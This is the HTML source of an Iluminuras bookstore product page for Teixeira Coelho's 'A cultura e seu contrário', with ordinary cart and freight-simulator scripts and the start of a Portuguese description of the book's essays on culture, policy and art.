            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.11.2/jquery.mask.min.js" integrity="sha512-Y/GIYsd+LaQm6bGysIClyez2HGCIN1yrs94wUrHoRAD5RSURkqqVQEU6mM51O90hqS80ABFTGtiDpSXd2O05nw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<style type="text/css">
  .opcao-radio{text-align: center; display: inline-block;}
  .opcao-radio label{padding-left: 0; width: 100%; float: left; padding: 5px; border:solid 1px #eee;}
  .opcao-radio label.active{border-color: #777}
  .opcao-radio input{opacity: 0;}
  .header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
  .header-info:focus{background: #ccc; color: #444}
  .collapse{margin-top: 10px; width: 100%; float: left;}
  .variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
  .variacoes a:hover{border-color: #000}
  .parcelas{border-radius: 10px; border:solid 1px #eee; column-count: 2; padding: 10px; width: 100%; column-rule:solid 1px #eee;}
  .parcela{ padding:5px 10px; font-size: 12px;}
  .control-label{font-size: 16px; font-weight: bold;}

  #product-product h1{margin-top: 0; font-size: 20px; font-weight: bold; margin-bottom: 0px; color:#000; }
  #product-product h1.subH{font-size: 12px;font-weight: normal;text-transform: uppercase; }
  #product-product h2.autor{margin-top: 0; margin-bottom: 0px; display: inline-block!important;}
  #product-product h4.subtitulo{
	  margin-top: 0;
      margin-bottom: 0px;
      display: inline-block!important;
      font-weight: bold;
      color: rgba(0,0,0,0.7);
  }
  #product-product h2.autor a{font-size: 20px; font-weight:600; color:var(--cor-um);  display: inline-block!important;}
  #product-product .price{font-size: 18px; font-weight: bold;color: var(--cor-um)}
  #product-product h5{margin:5px 0; font-size: 14px; }
  #product-product h5 b{color: var(--cor-um)}
  #product-product .ilustracoes b{}
  #product-product .tradutor b{color: #000; text-transform: none;}

  #product-product .tags{padding: 5px; background:#222; color: #fff; }
  #product-product .tags:last-child{display: none;}
  .buttons-client{align-self: center;}
  .buttons-client > button{background: none; border:none; box-shadow:none}
  .buttons-client > button:hover{background: none; border:none; box-shadow:none}
  .buttons-client > button i{font-size: 25px; color: var(--cor-um);}
  .buttons-client > button:hover i{color: var(--cor-dois)}

  .flex-button-cart{display: flex;}
  .flex-button-cart > div{margin-right: 20px;}
  #freight_simulator {
  	width: 80%;
  }
  #freight_simulator:hover #button-quote { z-index: 10; }
  #freight_simulator:hover #input-postcode { z-index: 9; }
  #freight_simulator #button-quote {
	  border: solid 2px var(--cor-um);
	  color: var(--cor-um);
	  font-size: 16px;
	  background: #fff;
	  height: 40px;
	  line-height: 40px;
	  padding: 0 10px;
	  border-radius: 0 10px 10px 0;
	  border-left: 0;
	  z-index: -1;
  }
  #freight_simulator #input-postcode {
	  height: 40px;
      border: solid 2px var(--cor-um);
      color: var(--cor-um);
      line-height: 40px;
      padding: 0 15px;
      border-radius: 10px 0 0 10px;
	  z-index: -1;
  }

  .form-frete{margin-top: 30px;}
  .form-frete input{width: 140px !important;
    margin-right: 3px;
    height: 40px;
    border: none;
    border-bottom: solid 2px #eee;
    border-radius: 0;
    box-shadow: none;}

    #input-quantity{border-radius: 100%; background: #fff;}


    #simula-frete{margin-top: 20px;}
    #simula-frete input{border-top-left-radius: 30px; border-bottom-left-radius: 30px; max-width: 200px}
    #simula-frete button{border-top-right-radius: 30px; border-bottom-right-radius: 30px;}
    .flex-simula-frete{display: flex;}

    .autor{display: flex;}
    .autor h4{font-size: 18px; font-weight: bold;}
    .autor .img{min-width: 250px;}
    .table-specification tr:first-child td{border:none !important}
    .tabs-info{line-height: 30px; text-align: justify;}
    .nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{color: #fff !important;}
    @media(max-width:767px){
        .flex-button-cart > div{margin-right: 0px;}
        .autor{flex-wrap:wrap;}

        #product-product { padding: 30px; }

        .form-frete{ z-index: 10 !important;  }

    }

	.thumbnails:hover #freight_simulator * {
		z-index: -1!important;
	}

</style>
<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.iluminuras.com.br/cultura-e-seu-contrario-a">CULTURA E SEU CONTRÁRIO, A</a></li>	</ul>
	<div class="visible-xs">
		<h1>CULTURA E SEU CONTRÁRIO, A</h1>
		<h2 class="autor">				<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13" >TEIXEIRA COELHO				</a>		</h2>
	</div>
	<div class="row">
		<div class="content col-sm-12">

			<div class="row">
				<div class="col-sm-6">
					<div class="clear20 visible-xs"></div>						<!-- IMAGENS PC -->
						<div class="hidden-xs hidden-sm">
							<div class="thumbnails">									<div>
										<a href="https://www.iluminuras.com.br/image/cache/catalog/cult_contrario-1000x1000.jpg" title="CULTURA E SEU CONTRÁRIO, A">
											<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/cult_contrario-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/cult_contrario-1000x1000.jpg"  title="CULTURA E SEU CONTRÁRIO, A" alt="CULTURA E SEU CONTRÁRIO, A" />
										</a>
									</div>								<div class="clear10"></div>
								<div class="swiper-viewport">
									<div class="swiper-container thumbnail-carousel-pc">
										<div class="swiper-wrapper">										</div>									</div>
								</div>
							</div>
						</div>
						<!-- IMAGENS MOBILE -->
						<div class="visible-xs visible-sm">
							<div class="swiper-viewport ">
								<div class="swiper-container thumbnail-carousel thumbnails">
									<div class="swiper-wrapper">											<div class="swiper-slide">
												<a href="https://www.iluminuras.com.br/image/cache/catalog/cult_contrario-1000x1000.jpg" title="CULTURA E SEU CONTRÁRIO, A">
													<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/cult_contrario-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/cult_contrario-1000x1000.jpg"  title="CULTURA E SEU CONTRÁRIO, A" alt="CULTURA E SEU CONTRÁRIO, A" />
												</a>
											</div>									</div>								</div>
							</div>
						</div>				</div>					<!-- coluna direita -->
				<div class="col-sm-5 col-sm-offset-1">
					<div class="hidden-xs">
						<h1>CULTURA E SEU CONTRÁRIO, A</h1>							<div class="clear"></div>

							<h4 class="subtitulo">  </h4>
						<div class="clear"></div>

						<!-- autores desktop-->
						<h2 class="autor">								<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=13" >TEIXEIRA COELHO								</a>						</h2>
						<!-- /autores desktop-->

						<div class="clear"></div>

						<!-- Ilustrações desktop-->            			<!-- /Ilustrações desktop-->

            			<div class="clear"></div>

			            <!-- Tradução desktop-->			            <!-- Tradução desktop-->
					</div>

					<div class="clear20"></div>

						<ul class="list-unstyled">								<li>
									<h2 class="price">R$ 75,00</h2>
								</li>						</ul>
					<div class="clear20"></div>
            
            
					<div id="product">
						<div class="clear20"></div>    						<div class="form-group">
    							<!-- <label class="control-label" for="input-quantity">Quantidade</label> -->
    							<div class="flex-button-cart">
    								<div class="flex-button">
    									<button onclick="diminuir()" class="btn btn-default botoes-quantidade"><i class="fa fa-minus" aria-hidden="true"></i></button>
    									<input type="text" name="quantity" readonly="readonly" value="1" size="2" id="input-quantity" class="form-control" />
    									<button onclick="aumentar()" class="btn btn-default botoes-quantidade"><i class="fa fa-plus" aria-hidden="true"></i></button>
    								</div>

    								<div>
    									<input type="hidden" name="product_id" value="82" />
    									<button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-padrao2 transition btn-lg btn-block"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Comprar</button>
    								</div>

    								<div class="btn-group buttons-client">
    									<button type="button" data-toggle="tooltip" class="btn btn-default" title="Lista de desejos" onclick="wishlist.add('82');"><i class="fa fa-heart"></i></button>
    								</div>
    							</div>
    						</div>				</div>    			<div class="clear"></div><style> #freight_simulator { margin-top: 20px; } </style>
<!-- <script src="https://igorescobar.github.io/jQuery-Mask-Plugin/js/jquery.mask.min.js"></script> -->

<div id="freight_simulator">
  <div class="form-horizontal">
    <div class="alert alert-danger" id="error-cep" style="display: none;">
    	Cep não encontrado!
    </div>

    <div style="display: none;">
        <select name="country_id" id="input-country" class="form-control">
          <option value=""> --- Selecione --- </option>          <option value="244">Aaland Islands</option>          <option value="1">Afghanistan</option>          <option value="2">Albania</option>          <option value="3">Algeria</option>          <option value="4">American Samoa</option>          <option value="5">Andorra</option>          <option value="6">Angola</option>          <option value="7">Anguilla</option>          <option value="8">Antarctica</option>          <option value="9">Antigua and Barbuda</option>          <option value="10">Argentina</option>          <option value="11">Armenia</option>          <option value="12">Aruba</option>          <option value="252">Ascension Island (British)</option>          <option value="13">Australia</option>          <option value="14">Austria</option>          <option value="15">Azerbaijan</option>          <option value="16">Bahamas</option>          <option value="17">Bahrain</option>          <option value="18">Bangladesh</option>          <option value="19">Barbados</option>          <option value="20">Belarus</option>          <option value="21">Belgium</option>          <option value="22">Belize</option>          <option value="23">Benin</option>          <option value="24">Bermuda</option>          <option value="25">Bhutan</option>          <option value="26">Bolivia</option>          <option value="245">Bonaire, Sint Eustatius and Saba</option>          <option value="27">Bosnia and Herzegovina</option>          <option value="28">Botswana</option>          <option value="29">Bouvet Island</option>          <option value="30" selected="selected">Brasil</option>          <option value="31">British Indian Ocean Territory</option>          <option value="32">Brunei Darussalam</option>          <option value="33">Bulgaria</option>          <option value="34">Burkina Faso</option>          <option value="35">Burundi</option>          <option value="36">Cambodia</option>          <option value="37">Cameroon</option>          <option value="38">Canada</option>          <option value="251">Canary Islands</option>          <option value="39">Cape Verde</option>          <option value="40">Cayman Islands</option>          <option value="41">Central African Republic</option>          <option value="42">Chad</option>          <option value="43">Chile</option>          <option value="44">China</option>          <option value="45">Christmas Island</option>          <option value="46">Cocos (Keeling) Islands</option>          <option value="47">Colombia</option>          <option value="48">Comoros</option>          <option value="49">Congo</option>          <option value="50">Cook Islands</option>          <option value="51">Costa Rica</option>          <option value="52">Cote D'Ivoire</option>          <option value="53">Croatia</option>          <option value="54">Cuba</option>          <option value="246">Curacao</option>          <option value="55">Cyprus</option>          <option value="56">Czech Republic</option>          <option value="237">Democratic Republic of Congo</option>          <option value="57">Denmark</option>          <option value="58">Djibouti</option>          <option value="59">Dominica</option>          <option value="60">Dominican Republic</option>          <option value="61">East Timor</option>          <option value="62">Ecuador</option>          <option value="63">Egypt</option>          <option value="64">El Salvador</option>          <option value="65">Equatorial Guinea</option>          <option value="66">Eritrea</option>          <option value="67">Estonia</option>          <option value="68">Ethiopia</option>          <option value="69">Falkland Islands (Malvinas)</option>          <option value="70">Faroe Islands</option>          <option value="71">Fiji</option>          <option value="72">Finland</option>          <option value="74">France, Metropolitan</option>          <option value="75">French Guiana</option>          <option value="76">French Polynesia</option>          <option value="77">French Southern Territories</option>          <option value="126">FYROM</option>          <option value="78">Gabon</option>          <option value="79">Gambia</option>          <option value="80">Georgia</option>          <option value="81">Germany</option>          <option value="82">Ghana</option>          <option value="83">Gibraltar</option>          <option value="84">Greece</option>          <option value="85">Greenland</option>          <option value="86">Grenada</option>          <option value="87">Guadeloupe</option>          <option value="88">Guam</option>          <option value="89">Guatemala</option>          <option value="256">Guernsey</option>          <option value="90">Guinea</option>          <option value="91">Guinea-Bissau</option>          <option value="92">Guyana</option>          <option value="93">Haiti</option>          <option value="94">Heard and Mc Donald Islands</option>          <option value="95">Honduras</option>          <option value="96">Hong Kong</option>          <option value="97">Hungary</option>          <option value="98">Iceland</option>          <option value="99">India</option>          <option value="100">Indonesia</option>          <option value="101">Iran (Islamic Republic of)</option>          <option value="102">Iraq</option>          <option value="103">Ireland</option>          <option value="254">Isle of Man</option>          <option value="104">Israel</option>          <option value="105">Italy</option>          <option value="106">Jamaica</option>          <option value="107">Japan</option>          <option value="257">Jersey</option>          <option value="108">Jordan</option>          <option value="109">Kazakhstan</option>          <option value="110">Kenya</option>          <option value="111">Kiribati</option>          <option value="253">Kosovo, Republic of</option>          <option value="114">Kuwait</option>          <option value="115">Kyrgyzstan</option>          <option value="116">Lao People's Democratic Republic</option>          <option value="117">Latvia</option>          <option value="118">Lebanon</option>          <option value="119">Lesotho</option>          <option value="120">Liberia</option>          <option value="121">Libyan Arab Jamahiriya</option>          <option value="122">Liechtenstein</option>          <option value="123">Lithuania</option>          <option value="124">Luxembourg</option>          <option value="125">Macau</option>          <option value="127">Madagascar</option>          <option value="128">Malawi</option>          <option value="129">Malaysia</option>          <option value="130">Maldives</option>          <option value="131">Mali</option>          <option value="132">Malta</option>          <option value="133">Marshall Islands</option>          <option value="134">Martinique</option>          <option value="135">Mauritania</option>          <option value="136">Mauritius</option>          <option value="137">Mayotte</option>          <option value="138">Mexico</option>          <option value="139">Micronesia, Federated States of</option>          <option value="140">Moldova, Republic of</option>          <option value="141">Monaco</option>          <option value="142">Mongolia</option>          <option value="242">Montenegro</option>          <option value="143">Montserrat</option>          <option value="144">Morocco</option>          <option value="145">Mozambique</option>          <option value="146">Myanmar</option>          <option value="147">Namibia</option>          <option value="148">Nauru</option>          <option value="149">Nepal</option>          <option value="150">Netherlands</option>          <option value="151">Netherlands Antilles</option>          <option value="152">New Caledonia</option>          <option value="153">New Zealand</option>          <option value="154">Nicaragua</option>          <option value="155">Niger</option>          <option value="156">Nigeria</option>          <option value="157">Niue</option>          <option value="158">Norfolk Island</option>          <option value="112">North Korea</option>          <option value="159">Northern Mariana Islands</option>          <option value="160">Norway</option>          <option value="161">Oman</option>          <option value="162">Pakistan</option>          <option value="163">Palau</option>          <option value="247">Palestinian Territory, Occupied</option>          <option value="164">Panama</option>          <option value="165">Papua New Guinea</option>          <option value="166">Paraguay</option>          <option value="167">Peru</option>          <option value="168">Philippines</option>          <option value="169">Pitcairn</option>          <option value="170">Poland</option>          <option value="171">Portugal</option>          <option value="172">Puerto Rico</option>          <option value="173">Qatar</option>          <option value="174">Reunion</option>          <option value="175">Romania</option>          <option value="176">Russian Federation</option>          <option value="177">Rwanda</option>          <option value="178">Saint Kitts and Nevis</option>          <option value="179">Saint Lucia</option>          <option value="180">Saint Vincent and the Grenadines</option>          <option value="181">Samoa</option>          <option value="182">San Marino</option>          <option value="183">Sao Tome and Principe</option>          <option value="184">Saudi Arabia</option>          <option value="185">Senegal</option>          <option value="243">Serbia</option>          <option value="186">Seychelles</option>          <option value="187">Sierra Leone</option>          <option value="188">Singapore</option>          <option value="189">Slovak Republic</option>          <option value="190">Slovenia</option>          <option value="191">Solomon Islands</option>          <option value="192">Somalia</option>          <option value="193">South Africa</option>          <option value="194">South Georgia &amp; South Sandwich Islands</option>          <option value="113">South Korea</option>          <option value="248">South Sudan</option>          <option value="195">Spain</option>          <option value="196">Sri Lanka</option>          <option value="249">St. Barthelemy</option>          <option value="197">St. Helena</option>          <option value="250">St. Martin (French part)</option>          <option value="198">St. Pierre and Miquelon</option>          <option value="199">Sudan</option>          <option value="200">Suriname</option>          <option value="201">Svalbard and Jan Mayen Islands</option>          <option value="202">Swaziland</option>          <option value="203">Sweden</option>          <option value="204">Switzerland</option>          <option value="205">Syrian Arab Republic</option>          <option value="206">Taiwan</option>          <option value="207">Tajikistan</option>          <option value="208">Tanzania, United Republic of</option>          <option value="209">Thailand</option>          <option value="210">Togo</option>          <option value="211">Tokelau</option>          <option value="212">Tonga</option>          <option value="213">Trinidad and Tobago</option>          <option value="255">Tristan da Cunha</option>          <option value="214">Tunisia</option>          <option value="215">Turkey</option>          <option value="216">Turkmenistan</option>          <option value="217">Turks and Caicos Islands</option>          <option value="218">Tuvalu</option>          <option value="219">Uganda</option>          <option value="220">Ukraine</option>          <option value="221">United Arab Emirates</option>          <option value="222">United Kingdom</option>          <option value="223">United States</option>          <option value="224">United States Minor Outlying Islands</option>          <option value="225">Uruguay</option>          <option value="226">Uzbekistan</option>          <option value="227">Vanuatu</option>          <option value="228">Vatican City State (Holy See)</option>          <option value="229">Venezuela</option>          <option value="230">Viet Nam</option>          <option value="231">Virgin Islands (British)</option>          <option value="232">Virgin Islands (U.S.)</option>          <option value="233">Wallis and Futuna Islands</option>          <option value="234">Western Sahara</option>          <option value="235">Yemen</option>          <option value="238">Zambia</option>          <option value="239">Zimbabwe</option>        </select>
    </div>

    <div style="display: none;">
        <select name="zone_id" id="input-zone" class="form-control"></select>
    </div>

    <div class="input-group">
        <input type="text" name="postcode" value="" placeholder="CEP" id="input-postcode" class="form-control" />
		<style media="screen">
			#freight_simulator .button-quote {
				border: solid 3px var(--cor-um);
				color: var(--cor-um);
				font-size: 16px;
				font-weight: bold;
				background: #fff;
				border-radius: 50px;
			}
		</style>
		<span class="input-group-btn">
    		<button type="button" id="button-quote" data-loading-text="Carregando..." class="btn btn-primary"><i class="fa fa-truck"></i> Simular frete</button>
		</span>
    </div>
  </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        setTimeout(function(){
            $('#input-postcode').mask("00000-000");
        },1000);
    });
    async function getCep(cep) {
    	$('#error-cep').hide();

    	return new Promise((resolve, reject) => {
    		if (cep.replace(/\D/gim, '').length != 8) {
    			$('#error-cep').show();
    			return reject();
    		}

    		$.ajax({
    			url: `https://viacep.com.br/ws/${cep.replace(/\D/gim, '')}/json/`,
    			success: function(json) {

    				if (!json.erro) {
    					$(`select[name=\'zone_id\'] option`).each(function() {
    						if ($(this).text() === json.uf) {
    							$(this).prop('selected', true);
    						}
    					});

    					resolve(json);
    				} else {
    					$('#error-cep').show();
    					reject();
    				}
    			}
    		});
    	});
    }

    $('#button-quote').on('click', async function() {
    	data = await getCep($('input[name=\'postcode\']').val());

    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/quote&product_id=82&simulator=1',
    		type: 'post',
    		data: 'country_id=' + $('select[name=\'country_id\']').val() + '&zone_id=' + $('select[name=\'zone_id\']').val() + '&postcode=' + encodeURIComponent($('input[name=\'postcode\']').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-quote').button('loading');
    		},
    		complete: function() {
    			$('#button-quote').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible, .text-danger').remove();

    			if (json['error']) {
    				if (json['error']['warning']) {
    					$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error']['warning'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    					$('html, body').animate({ scrollTop: 0 }, 'slow');
    				}

    				if (json['error']['country']) {
    					$('select[name=\'country_id\']').after('<div class="text-danger">' + json['error']['country'] + '</div>');
    				}

    				if (json['error']['zone']) {
    					$('select[name=\'zone_id\']').after('<div class="text-danger">' + json['error']['zone'] + '</div>');
    				}

    				if (json['error']['postcode']) {
    					$('input[name=\'postcode\']').after('<div class="text-danger">' + json['error']['postcode'] + '</div>');
    				}
    			}

    			if (json['shipping_method']) {
    				$('#modal-shipping').remove();

    				html  = '<div id="modal-shipping" class="modal">';
    				html += '  <div class="modal-dialog">';
    				html += '    <div class="modal-content">';
    				html += '      <div class="modal-header">';
    				html += '        <h4 class="modal-title"> Simulador de frete </h4>';
    				html += '      </div>';
    				html += '      <div class="modal-body">';

    				for (i in json['shipping_method']) {
    					html += '<p><strong>' + json['shipping_method'][i]['title'] + '</strong></p>';

    					if (!json['shipping_method'][i]['error']) {
    						for (j in json['shipping_method'][i]['quote']) {
    							html += '<div class="radio">';
    							html += '  <label style="padding:0"> - ';

    							html += json['shipping_method'][i]['quote'][j]['title'] + ' - ' + json['shipping_method'][i]['quote'][j]['text'] + '</label></div>';
    						}
    					} else {
    						html += '<div class="alert alert-danger alert-dismissible">' + json['shipping_method'][i]['error'] + '</div>';
    					}
    				}

    				html += '      </div>';
                    html += '  <div class="alert alert-warning"><b>Atenção:</b> esta é apenas uma simulação de frete apenas para este produto. Não contabiliza o peso de outros produtos no pedido, cupons e nem promoções. </div>';
    				html += '      <div class="modal-footer">';
    				html += '        <button type="button" class="btn btn-default" data-dismiss="modal"> <i class="fa fa-times"></i> Fechar </button>';
    				html += '      </div>';
    				html += '    </div>';
    				html += '  </div>';
    				html += '</div> ';

    				$('body').append(html);

    				$('#modal-shipping').modal('show');

    				$('input[name=\'shipping_method\']').on('change', function() {
    					$('#button-shipping').prop('disabled', false);
    				});
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $(document).delegate('#button-shipping', 'click', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/shipping',
    		type: 'post',
    		data: 'shipping_method=' + encodeURIComponent($('input[name=\'shipping_method\']:checked').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-shipping').button('loading');
    		},
    		complete: function() {
    			$('#button-shipping').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible').remove();

    			if (json['error']) {
    				$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    				$('html, body').animate({ scrollTop: 0 }, 'slow');
    			}

    			if (json['redirect']) {
    				location = json['redirect'];
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').on('change', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/country&country_id=' + this.value,
    		dataType: 'json',
    		beforeSend: function() {
    			$('select[name=\'country_id\']').prop('disabled', true);
    		},
    		complete: function() {
    			$('select[name=\'country_id\']').prop('disabled', false);
    		},
    		success: function(json) {
    			if (json['postcode_required'] == '1') {
    				$('input[name=\'postcode\']').parent().parent().addClass('required');
    			} else {
    				$('input[name=\'postcode\']').parent().parent().removeClass('required');
    			}

    			html = '<option value=""> --- Selecione --- </option>';

    			if (json['zone'] && json['zone'] != '') {
    				for (i = 0; i < json['zone'].length; i++) {
    					html += '<option value="' + json['zone'][i]['zone_id'] + '"';

    					if (json['zone'][i]['zone_id'] == '') {
    						html += ' selected="selected"';
    					}

    					html += '>' + json['zone'][i]['code'] + '</option>';
    				}
    			} else {
    				html += '<option value="0" selected="selected"> --- Vazio --- </option>';
    			}

    			$('select[name=\'zone_id\']').html(html);
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').trigger('change');
</script>

			
                <!-- SIMULADOR DE FRETE FINAL -->
    			<div class="clear"></div>
            
            <div id="product-links"></div>
          </div>
      </div>

      <div class="clear20"></div>
      <!-- TABS PC -->
      <div class="tabs-info">
        <ul class="nav nav-tabs">
          <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>          <li><a href="#tab-specification" data-toggle="tab">Especificação</a></li>          <li><a href="#tab-autor" data-toggle="tab">Autor</a></li>
          <li><a href="#tab-review" data-toggle="tab">Comentários</a></li>
          <li><a href="#tab-imprensa" data-toggle="tab">Imprensa</a></li>
        </ul>
        <div class="tab-content">
          <div class="tab-pane active" id="tab-description"><p style="margin-top:10.0pt;margin-right:0cm;margin-bottom:0cm;margin-left:
0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">As duas
últimas décadas do século XX viram ascensão da ideia de cultura a um duplo
primeiro plano: o das políticas públicas e o do mercado, neste caso de um modo
ainda mais intenso que antes.</span><o:p></o:p></font></span></p><p style="margin: 10pt 0cm 0.0001pt; text-align: justify; text-indent: 8.5pt;"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">O papel de cimento social antes
exercido pela ideologia e pela religião, corroídas em particular na chamada
civilização ocidental, embora não neutralizadas, foi sendo gradualmente
assumido pela cultura, tanto nos Estados pós-coloniais como, em seguida, nas
nações subdesenvolvidas às voltas com os desafios da globalização e decididas
ou resignadas a encontrar na identidade cultural uma válvula de escape.</span><o:p></o:p></font></span></p><p style="margin: 10pt 0cm 0.0001pt; text-align: justify; text-indent: 8.5pt;"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Do lado do mercado, o vertiginoso
crescimento do audiovisual (cinema, vídeo, música) colocou a cultura numa
situação sem precedentes no elenco das fontes de riqueza nacional.</span><o:p></o:p></font></span></p><p style="margin: 10pt 0cm 0.0001pt; text-align: justify; text-indent: 8.5pt;"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">E a esse cenário, no primeiro ano
do século XX, os atentados terroristas realizados em território norte americano
acrescentaram novos elementos. A questão cultural assumiu contornos inéditos
que expuseram seus componentes de negatividade ali onde antes se costumava
enxergar apenas positividades. Antigas concepções de cultura revelam-se
inadequadas, ao mesmo tempo em que um processo de domesticação da cultura faz
com que seja necessário redefini-la diante de pelo menos uma outra dimensão
humana antes por ela abrangida: a arte.</span><o:p></o:p></font></span></p><p style="text-align: justify;"><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span></p><p style="margin: 10pt 0cm 0.0001pt; text-align: justify; text-indent: 8.5pt;"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">“Nem tudo é cultura”; “Uma
cultura para o século (tudo fora de lugar, tudo bem)”; “Uma cultura enfim
leiga”; “Cultura é a regra; arte, a exceção” são os temas deste livro que
